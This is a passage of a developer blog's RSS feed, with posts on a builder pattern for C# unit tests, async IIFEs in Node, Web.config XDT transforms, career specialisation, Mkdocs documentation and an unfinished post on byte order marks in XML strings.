            var apiServiceMock = new Mock&amp;lt;IApiService&amp;gt;();
            var databaseServiceMock = new Mock&amp;lt;IDatabaseService&amp;gt;();
            var emailServiceMock = new Mock&amp;lt;IEmailService&amp;gt;();
            var fileServiceMock = new Mock&amp;lt;IFileService&amp;gt;();
            var sessionServiceMock = new Mock&amp;lt;ISessionService&amp;gt;();

            _sutBuilder = new UserFacadeBuilder()
                .AddDependency(apiServiceMock.Object)
                .AddDependency(databaseServiceMock.Object)
                .AddDependency(emailServiceMock.Object)
                .AddDependency(fileServiceMock.Object)
                .AddDependency(sessionServiceMock.Object);
        }

        [Test]
        public void Test_SignIn_UserFound()
        {
            var authServiceMock = new Mock&amp;lt;IAuthService&amp;gt;();
            authServiceMock.Setup(m =&amp;gt; m.GetUser(It.IsAny&amp;lt;string&amp;gt;(), It.IsAny&amp;lt;string&amp;gt;()))
                .Returns(new User()
                {
                    // ...
                });

            var sut = _sutBuilder
                .AddDependency(authServiceMock.Object)
                .Build();

            var sessionId = sut.SignIn(&quot;john.doe@gmail.com&quot;, &quot;password&quot;);
            
            Assert.IsNotNull(sessionId);
        }

        [Test]
        public void Test_SignIn_UserNotFound()
        {
            var authServiceMock = new Mock&amp;lt;IAuthService&amp;gt;();
            authServiceMock.Setup(m =&amp;gt; m.GetUser(It.IsAny&amp;lt;string&amp;gt;(), It.IsAny&amp;lt;string&amp;gt;()))
                .Returns(null as User);

            var sut = _sutBuilder
                .AddDependency(authServiceMock.Object)
                .Build();

            var sessionId = sut.SignIn(&quot;john.doe@gmail.com&quot;, &quot;password&quot;);
            
            Assert.IsNull(sessionId);
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Now, each test case only registers a custom mock that’s specific to the test, as opposed to having to register &lt;em&gt;all&lt;/em&gt; mocks every time. We also have the ability to omit dependencies that aren’t required for the code path that the test is concerned with. For example, since we’re only testing the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SignIn&lt;/code&gt; method, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IEmailService&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IApiService&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IFileService&lt;/code&gt; can be safely omitted from the builder.&lt;/p&gt;

&lt;p&gt;I’ve found this pattern to be very helpful in making tests for life-size services with a realistic number of dependencies manageable.&lt;/p&gt;

&lt;p&gt;What do you think? How do you deal with testing a service with 6 or more dependencies that need to be mocked? Let me know in the comments. Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 31 Jul 2021 09:13:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/testing/2021/07/31/using-the-builder-pattern-to-help-your-unit-tests.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/testing/2021/07/31/using-the-builder-pattern-to-help-your-unit-tests.html</guid>
        
        
        <category>dotnet</category>
        
        <category>testing</category>
        
      </item>
    
      <item>
        <title>NodeJS await is only valid in async function</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Have you ever been happily coding along in Node, using async functions as the NodeJS gods intented, go to invoke your little script with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;node ./my-script.js&lt;/code&gt; and then &lt;em&gt;boom!&lt;/em&gt;, you get something like this?&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;SyntaxError: await is only valid in async function
    at wrapSafe (internal/modules/cjs/loader.js:1070:16)
    at Module._compile (internal/modules/cjs/loader.js:1120:27)
    at Object.Module._extensions..js (internal/modules/cjs/loader.js:1176:10)
    at Module.load (internal/modules/cjs/loader.js:1000:32)
    at Function.Module._load (internal/modules/cjs/loader.js:899:14)
    at Function.executeUserEntryPoint [as runMain] (internal/modules/run_main.js:74:12)
    at internal/main/run_main_module.js:18:47
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Lets say that your Node script looked a little something like:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;async function doSomethingAsync() {
    return Promise.resolve('Hello, World!');
}

const response = await doSomethingAsync();
console.log(response);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;In this case, the error message kind of makes sense. After all, we’re calling an async function with await outside of an async function. But how do we implement a sort of “top-level” async function in Node, when there isn’t an async &lt;em&gt;main&lt;/em&gt; method, or something of the like? It is just a script at the end of the day.&lt;/p&gt;

&lt;p&gt;The answer is to use an async IIFE (Immediately Invoked Function Expression), like so.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;async function doSomethingAsync() {
    return Promise.resolve('Hello, World!');
}

(async function() {
    const response = await doSomethingAsync();
    console.log(response);
})();
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Running this script with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;node ./my-script.js&lt;/code&gt; now produces &lt;em&gt;Hello, World!&lt;/em&gt; as expected.&lt;/p&gt;

&lt;h4 id=&quot;thats-a-lot-of-brackets-are-we-coding-in-lisp-or-javascript&quot;&gt;That’s a lot of brackets! Are we coding in LISP, or JavaScript!?&lt;/h4&gt;

&lt;p&gt;I hear ya, the IIFE can look a bit strange if you’ve never seen it before. At the end of the day though, it’s really just a plain old function wrapped in brackets, and then &lt;em&gt;invoked&lt;/em&gt; by throwing an extra set of brackets at the end (i.e - to call the function).&lt;/p&gt;

&lt;h4 id=&quot;bonus-example-on-iifes&quot;&gt;Bonus example on IIFEs&lt;/h4&gt;

&lt;p&gt;The main point of writing this is to show you how to get around using async functions in a top-level node script, but if you’ve followed me this far, you may want to see a bit more on these IIFEs. Well, you’re in luck! In the last section, I mentioned that you throw a set of brackets at the end of the IIFE to invoke it, much like invoking any other function. Well, passing arguments works exactly the same way. Here’s another version of our previous example, modified to accept arguments.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;async function printAsync(text) {
    return Promise.resolve(text);
}

(async function(text) {
    const response = await printAsync(text);
    console.log(response);
})('Hello, World!');
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Notice how &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;printAsync&lt;/code&gt; and our IIFE now accept a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;text&lt;/code&gt; argument, which we provide when we invoke the IIFE.&lt;/p&gt;

&lt;p&gt;Anyway, that’s really all I wanted to cover with this post. Hope you’re all enjoying writing cool stuff with Node, and are enjoying the clarity and brevity that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;async/await&lt;/code&gt; brings to the table. Catch ya!&lt;/p&gt;
</description>
        <pubDate>Fri, 02 Jul 2021 20:04:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/javascript/nodejs/2021/07/02/nodejs-await-is-only-valid-in-async-function.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/javascript/nodejs/2021/07/02/nodejs-await-is-only-valid-in-async-function.html</guid>
        
        
        <category>javascript</category>
        
        <category>nodejs</category>
        
      </item>
    
      <item>
        <title>Web.Config Transformations made easy</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Who doesn’t love working with Web.Config XML files, and more specifically, the XDT Transforms that often go with them? What you’ll read next will be part-explanation, part-rant and part-tutorial on what XDTs are, why they can be bloody frustrating to work with and lastly, a suggestion from yours truly about how to alleviate some of those pain points.&lt;/p&gt;

&lt;h4 id=&quot;ive-heard-of-xml-but-what-the-frodo-are-xdts&quot;&gt;I’ve heard of XML, but what the frodo are XDTs?&lt;/h4&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/confused-frodo.jpg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;According to &lt;a href=&quot;https://blog.elmah.io/web-config-transformations-the-definitive-syntax-guide/&quot; target=&quot;_blank&quot;&gt;one tutorial&lt;/a&gt;, XDTs have been around since Visual Studio 2010, but I’ll forgive you if you’re not super familiar with them - especially if you’re not a big .NET Framework guy. They seem to be used less and less in .NET Core, where our project configuration is usually based on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;appsettings.json&lt;/code&gt; files instead of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;web.config&lt;/code&gt; files. If you’re unlucky (or lucky - depending on your POV) enough to be working on some legacy .NET Framework projects though, they are still very relevant.&lt;/p&gt;

&lt;p&gt;XDT stands for XML Document Transform, and is a syntax and technology for - you guessed it - transforming XML files based on certain transform documents. How these are typically used is that, next to your &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Web.config&lt;/code&gt; file, you’ll also have a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Web.&amp;lt;Configuration&amp;gt;.config&lt;/code&gt; file with some XDT syntax in it. Speaking of, if you’re just after a reference for the less-than-intuitive XDT syntax, you can find a decent sample on &lt;a href=&quot;https://docs.microsoft.com/en-us/previous-versions/aspnet/dd465326(v=vs.110)&quot; target=&quot;_blank&quot;&gt;Microsoft Docs&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/web-config-environments.png&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;These XDT Config Transform files tell MSBuild how to transform the source &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Web.config&lt;/code&gt; file for deployment. As you might expect, these transform files are a pretty decent way to maintain different sets of configuration for different environments (eg: different connection strings between test and production databases). Out of the box, these transforms will be processed by Visual Studio whenever a web project is published. Using a Visual Studio extension called &lt;a href=&quot;https://marketplace.visualstudio.com/items?itemName=vscps.SlowCheetah-XMLTransforms&quot; target=&quot;_blank&quot;&gt;SlowCheetah&lt;/a&gt;, you can also get these transforms to run on build for non-web projects.&lt;/p&gt;

&lt;h4 id=&quot;sounds-cool-so-far-wheres-the-frustration&quot;&gt;Sounds cool so far. Where’s the frustration?&lt;/h4&gt;

&lt;p&gt;Hold your optimism, Samwise. In the last two sentences lie a pretty nasty limitation of the XDT tooling that’s typically available. For web projects, the XDT transforms are only run on publish. For non-web projects, using SlowCheetah, the XDT transforms run on build (which is better), but you’d still probably want these transforms to run pre-build in either scenario, so that you can inspect the resulting config that will be used when your project is launched. This would be not only much better for local debugging, but also very helpful in verifying changes to XDTs before committing them.&lt;/p&gt;

&lt;p&gt;Now sure, the SlowCheetah VS extension does offer a preview feature, and there are a few different online tools like &lt;a href=&quot;https://elmah.io/tools/webconfig-transformation-tester/&quot; target=&quot;_blank&quot;&gt;this one&lt;/a&gt; which will show you the resulting XML after taking a source and an XDT - but you should of course be very wary of just copy-pasting your config into an online tool. Generally, what I want is to be able to run a transform locally (even offline) and have the resulting XML file be ready for me to run my project with, web or otherwise. Also, I may be using Rider or VSCode, so ideally it should not be a VS extension either.&lt;/p&gt;

&lt;h4 id=&quot;so-what-do-you-suggest&quot;&gt;So what do you suggest?&lt;/h4&gt;

&lt;p&gt;Here’s where I hit you with my shameless plug. I ended up writing a little tool to solve both the problem of previewing an XML Transformation, as well as running the transformation to use for local debugging. Here’s a link to the repository on &lt;a href=&quot;https://github.com/jasonsultana/xml-transformer&quot; target=&quot;_blank&quot;&gt;Github&lt;/a&gt;. It comes with a cross-platform GUI tool written in AvaloniaUI (I talked a little about Avalonia &lt;a href=&quot;/osx/windows/linux/dotnet/desktop/2021/01/23/cross-platform-gui-avalonia.html&quot;&gt;here&lt;/a&gt;), and a cross platform command line utility that’s packaged as a dotnet tool as well. For convenience, here are some steps to install the command line program as a dotnet tool.&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;Navigate to the &lt;a href=&quot;https://github.com/jasonsultana/xml-transformer/releases&quot; target=&quot;_blank&quot;&gt;releases&lt;/a&gt; page and download &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;XMLTransformer.Console.1.0.0.nupkg&lt;/code&gt;.&lt;/li&gt;
  &lt;li&gt;Open a terminal in the package download directory and run &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dotnet tool install --global --add-source ./ XMLTransformer.Console&lt;/code&gt;.&lt;/li&gt;
  &lt;li&gt;Verify that the tool was installed correctly by running &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;xmlt --version&lt;/code&gt;. You should see &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;XMLTransformer.Console 1.0.0&lt;/code&gt; as the command’s output.&lt;/li&gt;
  &lt;li&gt;Use &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;xmlt --help&lt;/code&gt; for usage instructions. But the short version of it is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;xmlt -i &amp;lt;path-to-web.config&amp;gt; -t &amp;lt;path-to-xdt-1&amp;gt; &amp;lt;path-to-xdt-2&amp;gt;&lt;/code&gt;.&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;That’s right, the tool supports running multiple XDT files in succession. I found this to be particularly useful for if I have one XDT file checked into source control as part of the project, and another XDT file with my user-specific or local config that’s sitting on my desktop, for example.&lt;/p&gt;

&lt;p&gt;Anyway, I hope this tool ends up helping someone out - though I’m sure that at the very least, I’ll probably come back to this page when I need to install it myself again on a new machine.&lt;/p&gt;

&lt;p&gt;Thanks for reading along with me so far, and catch ya next time!&lt;/p&gt;
</description>
        <pubDate>Mon, 28 Jun 2021 18:16:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/2021/06/28/xml-config-transformations.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/2021/06/28/xml-config-transformations.html</guid>
        
        
        <category>dotnet</category>
        
      </item>
    
      <item>
        <title>Don't rent the full stack fallacy</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;First off, let me say that this article is not meant to be demotivating in any way. It’s just my 2 cents worth of advice to the younger developers that might be trying to create too much of a &lt;em&gt;balanced&lt;/em&gt; skillset - chasing that &lt;em&gt;Full Stack&lt;/em&gt; title so intently that they’re sacrificing true mastery. If you’re already a full stack developer, and life is good for you, then fantastic! But if you are a junior or mid-level developer and wondering whether to focus on front-end, focus on back-end, or try to be a full-stack-dev, here are my (potentially controversial) thoughts.&lt;/p&gt;

&lt;h4 id=&quot;dont-do-it&quot;&gt;Don’t do it!&lt;/h4&gt;

&lt;p&gt;Imagine an RPG, where you had assigned the same number of skill points to each stat available. 6 strength, 6 health, 6 mana, 6 charisma…actually don’t imagine, I’ll make this easier for you. Viola!&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/balanced-stats.jpg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Now it’s pretty obvious from looking at this that the player has probably made a pretty bad choice. They don’t have enough strength or HP to be a warrior; they don’t have enough intellect to be a mage; they don’t have enough agility or dexterity to be a thief; and they don’t have enough faith to be a cleric. So what does that make them? Essentially, they’re a jack of all trades. They can fulfil any of the typical RPG roles to a certain extent, but can’t do any of them well enough to be a valuable member of a party. Where does that leave him?&lt;/p&gt;

&lt;h4 id=&quot;sad-mario&quot;&gt;Sad Mario&lt;/h4&gt;
&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/sad-mario.jpg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;This is basically what &lt;em&gt;may&lt;/em&gt; happen while trying to become a full stack developer (the stats, not necessarily the sad mario). The thing is, there is so much to learn in the game of software engineering, and the list of must-know tech just seems to be growing every day. Perhaps a decade-and-a-bit-ago, it was enough to get by with HTML, CSS, JS, PHP and MySQL. The idea of being a full-stack developer was much less of a goal, and much more of a requirement for most web dev jobs. Today, the game is different. On the backend alone, you’re likely working with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;APIs&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;API Gateway(s)&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Redis&lt;/code&gt; or &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Memcached&lt;/code&gt; (caching), &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SQL&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;NoSQL&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Serverless Functions&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Cloud Storage&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microservices&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Containers&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Message Brokers&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Streams&lt;/code&gt; - and I’m really just rattling off a list of commonly used backend tech off the top of my head. This list will likely grow, and in 5 years time, it’ll probably be obsolete.&lt;/p&gt;

&lt;p&gt;Don’t let me give you the impression that it’s only the backend that’s become much more complex over the last decade or so though - the frontend has as well, perhaps even more so when we compare it to what it used to be. I would put together a list of equally intimidating front-end tech, but - since I’m no longer a front-end dev - I’d probably just embarass myself by my lack of current knowledge for that side of the stack.&lt;/p&gt;

&lt;p&gt;I guess the point that I’m trying to make is that, from what I’ve seen over the last decade or so in the software engineering game, both the front and back end of the software development discipline has become pretty complex, demanding a wide skill set even just focusing on one side of the stack. Trying to master both sides of the stack - which is basically what I call the &lt;em&gt;Full Stack Fallacy&lt;/em&gt; - will probably result in learning both sides somewhat, but neither side particularly well. And while it’s definitely worthwhile to have some understanding of the whole stack, &lt;strong&gt;I think you’re best off picking a side to truly focus on and become a master at&lt;/strong&gt;.&lt;/p&gt;

&lt;p&gt;For me, I kind of fell into the backend when I started acquiring some Microsoft certifications for my previous employer, so they’d be able to qualify for Microsoft’s Partner Program and get cheaper licences and extra support. Acquiring the certifications meant studying for and passing some exams - and you do need to be pretty knowledgable in the subject area in order to pass. In other words, without quite realising it, I was maxing out my skill points on back end stats, and getting pretty good at it.&lt;/p&gt;

&lt;p&gt;What about you guys? How did you end up becoming specifically a front-end dev, or a back-end dev? Was it a concious decision, or did it just kind of happen, like in my case? Let me know in the comments!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Mon, 31 May 2021 20:00:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/other/career/2021/05/31/dont-rent-the-full-stack-fallacy.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/other/career/2021/05/31/dont-rent-the-full-stack-fallacy.html</guid>
        
        
        <category>other</category>
        
        <category>career</category>
        
      </item>
    
      <item>
        <title>Mkdoc over Confluence for indie project documentation</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Like most developers, I find that I almost always have a personal side project or two that I’m working on outside of my day job. Quite often these are just for fun, but sometimes they do try to solve a genuine problem. Admittedly not many of these projects do see completion, but I like to document the larger ones nonetheless.&lt;/p&gt;

&lt;h3 id=&quot;dude-your-code-should-be-self-documenting&quot;&gt;Dude, your code should be self-documenting!&lt;/h3&gt;
&lt;p&gt;I hear ya, mate. But can your self-documenting code explain why one authentication scheme was chosen over another? Or provide a quick summary of the tech stack being used? Or outline the project architecture and hosting infrastructure? The obvious answer here is no, it can’t; and I’d go so far as to say no, and it shouldn’t. Your code is a relatively low level implementation detail. But if coming back to a project after 6 months (or more), or giving a quick overview of the main points to another developer, client or potentially even investor, you’re going to need some kind of easy-reading documentation, ideally with some visual diagrams as required. Typically, this is where something like &lt;a href=&quot;https://www.atlassian.com/software/confluence&quot; target=&quot;_blank&quot;&gt;Confluence&lt;/a&gt; comes in.&lt;/p&gt;

&lt;h3 id=&quot;whats-wrong-with-confluence&quot;&gt;What’s wrong with Confluence?&lt;/h3&gt;
&lt;p&gt;Not a great deal! It’s a documentation and collaboration tool that I’ve used across several teams and organisations, and continue to use today. It serves teams with a budget and organisations quite well. However, I don’t recommend it for indie projects - especially ones that you might drop for several months at a time, and come back to later. This is mainly because Confluence (and Jira) will deactivate a project after 120 days of inactivity. Shortly after, your project data will be deleted. I can totally understand why Atlassian takes this approach. It is a free tier after all, so they’re not really making any money from hosting your documentation (or tickets) and there could very well be a lot of dead projects just consuming storage on their servers, costing them money for nothing. For my case though, that is a little bit of a dealbreaker.&lt;/p&gt;

&lt;h3 id=&quot;i-get-the-feeling-youre-about-to-recommend-me-something&quot;&gt;I get the feeling you’re about to recommend me something?&lt;/h3&gt;
&lt;p&gt;You bet I am!&lt;/p&gt;

&lt;p&gt;If you do a quick Google search for alternatives to Confluence, you’ll find a whole bunch of options. Some of these are paid services (which I didn’t want) and some of these were free, host-it-yourself services that require you to install software, setup a database and create a user account - which I didn’t want either. What I ended up migrating to was &lt;a href=&quot;https://www.mkdocs.org/&quot; target=&quot;_blank&quot;&gt;Mkdocs&lt;/a&gt;, which is technically just a static site generator (like Jekyll, which I use to build this blog) that’s designed for project documentation. Essentially, you install the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;mkdocs&lt;/code&gt; command-line tool, scaffold out a doco project (which just contains a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;yaml&lt;/code&gt; config file and a directory for your doc pages) and start writing in markdown. If the doco is just intended for developers, realistically you could just commit it to the project as an additional top-level directory at the root of your repository (or in a separate repository if you prefer) and allow your future self or fellow devs to just clone the project and run &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;mkdocs serve&lt;/code&gt; to view the documentation when they need to. Though technically, since it is markdown after all, they might be able to get by with just reading the markdown - though I’d argue that the rendered HTML docs are a bit easier on the eyes than pure markdown.&lt;/p&gt;

&lt;p&gt;I did, however, find one little gotcha when it comes to installation, which I’ll share with you next.&lt;/p&gt;

&lt;h3 id=&quot;haha-gotcha&quot;&gt;Haha! Gotcha!&lt;/h3&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/simpsons-haha.jpeg&quot; height=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;Let’s avoid this, shall we :)&lt;/p&gt;

&lt;p&gt;On the &lt;a href=&quot;https://www.mkdocs.org/#installation&quot; target=&quot;_blank&quot;&gt;mkdocs installation page&lt;/a&gt;, they mention that you can do an easy install using a package manager (chocolatey, &lt;a href=&quot;https://brew.sh/&quot; target=&quot;_blank&quot;&gt;homebrew&lt;/a&gt;, yum, etc), or a manual install using Python and &lt;a href=&quot;https://pypi.org/project/pip/&quot; target=&quot;_blank&quot;&gt;pip&lt;/a&gt;. Being a lazy Mac user, I originally opted to install it using homebrew, but ran into trouble later when I tried to install a custom theme, which can only be installed via pip. To avoid this, I’d recommend installing mkdocs using python and pip from the get-go.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/mkdocs-sample.png&quot; height=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;And that’s all there is, really. A local install of a command-line tool and a bit of markdown, and you have beautifully styled, navigatable, searchable docs that don’t require any hosting.&lt;/p&gt;

&lt;p&gt;Do you guys use something else for documenting your own projects? Let me know in the comments!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 08 May 2021 11:38:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/other/2021/05/08/mkdoc-over-confluence-for-indie-projects.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/other/2021/05/08/mkdoc-over-confluence-for-indie-projects.html</guid>
        
        
        <category>other</category>
        
      </item>
    
      <item>
        <title>Removing a BOMB from your text!</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Don’t be alarmed, there isn’t &lt;em&gt;really&lt;/em&gt; a BOMB in your text. There may be a BOM though. Yep, you read that right.&lt;/p&gt;

&lt;p&gt;While I was working on an &lt;a href=&quot;https://github.com/jasonsultana/xml-transformer&quot; target=&quot;_blank&quot;&gt;XML Transformer&lt;/a&gt; project, which involves reading an XML configuration file and applying one or more &lt;a href=&quot;https://docs.microsoft.com/en-us/visualstudio/xml-tools/how-to-execute-an-xslt-transformation-from-the-xml-editor?view=vs-2019&quot;&gt;XML Transformations&lt;/a&gt; to it, I ran into a rather peculiar excpetion on the second parse of the file.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/xml-exception.png&quot; height=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;System.Xml.XmlException: Data at the root level is invalid. Line 1, position 1.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The above exception was being thrown when calling &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;LoadXml(string)&lt;/code&gt; on an instance of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;XmlTransformableDocument&lt;/code&gt;. Upon inspection though, the XML string being parsed didn’t differ significantly between the first and second pass, and I couldn’t see any characters before the expected &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&amp;lt;&lt;/code&gt; character at the start of the string. So what gives!?&lt;/p&gt;

&lt;p&gt;Well, if you simply Google the exception, you’ll end up at a couple of interesting discussions of the issue, both on &lt;a href=&quot;https://stackoverflow.com/questions/1317700/strip-byte-order-mark-from-string-in-c-sharp&quot; target=&quot;_blank&quot;&gt;Stack Overflow&lt;/a&gt; and on a few &lt;a href=&quot;https://www.andrewthompson.co/2011/02/byte-order-mark-found-using-net.html&quot; target=&quot;_blank&quot;&gt;developer blogs&lt;/a&gt;. Essentially, my problem was that after applying the first XML transformation, &lt;em&gt;something&lt;/em&gt; was adding a BOM (Byte Order Mark) to the start of the string, and that was causing the parser to blow up on the second parse.&lt;/p&gt;

&lt;h4 id=&quot;wait-a-what&quot;&gt;Wait, a what!?&lt;/h4&gt;
&lt;p&gt;Yep, that was my first thought exactly. Sorry Joel, I failed your &lt;a href=&quot;https://www.joelonsoftware.com/2003/10/08/the-absolute-minimum-every-software-developer-absolutely-positively-must-know-about-unicode-and-character-sets-no-excuses/&quot; target=&quot;_blank&quot;&gt;Unicode standards expectations&lt;/a&gt;! Anyway, a &lt;a href=&quot;https://en.wikipedia.org/wiki/Byte_order_mark&quot; target=&quot;_blank&quot;&gt;BOM&lt;/a&gt; (Byte Order Mark) is firstly a zero-width, non-breaking space. This means that it should never be rendered, which is why it wasn’t showing up in my debugger when I examined the string about to be parsed in my IDE. Under the hood, the BOM is a Unicode character that’s expressed as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;U+FEFF&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;&lt;em&gt;That’s great,&lt;/em&gt; I hear you say, &lt;em&gt;but what does the bloody thing do?&lt;/em&gt; Well hold on mate, I’ll get to that. Essentially, those first two bytes of the file (or the last two bytes of the file, if you read it backwards - &lt;em&gt;hint-hint&lt;/em&gt;) tell you the &lt;a href=&quot;https://en.wikipedia.org/wiki/Endianness&quot; target=&quot;_blank&quot;&gt;Endianness&lt;/a&gt; of the text. In other words, are the bytes of the file Big Endian (from left to right, where the BOM is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;U+FEFF&lt;/code&gt;) or Little Endian (from right to left, where the BOM is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;U+FFFE&lt;/code&gt;). Those two bytes tell a reader the order of the rest of the bytes - hence the name.&lt;/p&gt;

&lt;h4 id=&quot;thats-sensational-sherlock-now-how-do-i-parse-an-xml-document&quot;&gt;That’s sensational Sherlock, now how do I parse an XML document?&lt;/h4&gt;
&lt;p&gt;There are a million and one answers to this. If you’re loading a single file from disk, you could consider using &lt;a href=&quot;https://www.andrewthompson.co/2011/02/byte-order-mark-found-using-net.html&quot; target=&quot;_blank&quot;&gt;Andrew’s approach&lt;/a&gt; of reading the text using a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;StreamReader&lt;/code&gt;, or even just use the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Load(path)&lt;/code&gt; method on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;XmlTransformableDocument&lt;/code&gt;, instead of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;LoadXml(string)&lt;/code&gt;. But if you’re dealing with an XML string in memory (like I was), unfortunately this won’t help you much.&lt;/p&gt;

&lt;p&gt;One &lt;a href=&quot;https://stackoverflow.com/questions/17795167/xml-loaddata-data-at-the-root-level-is-invalid-line-1-position-1&quot;&gt;fairly popular StackOverflow answer&lt;/a&gt; suggested the following:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;private string RemoveBOM(string xml)
{
